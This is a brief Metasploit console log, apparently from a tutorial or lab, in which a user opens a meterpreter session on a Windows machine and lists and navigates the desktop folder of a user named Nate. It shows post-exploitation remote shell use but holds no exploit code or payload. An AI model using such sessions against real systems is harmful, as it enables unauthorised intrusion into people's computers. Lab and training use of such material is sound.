 msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\Nate\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-12-10 17:51:38 -0500 desktop.ini
meterpreter > dir
Listing: C:\Users\Nate\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2020-12-10 17:51:38 -0500 desktop.ini
meterpreter > pwd
C:\Users\Nate\Desktop
meterpreter > cd ..
meterpreter >
Home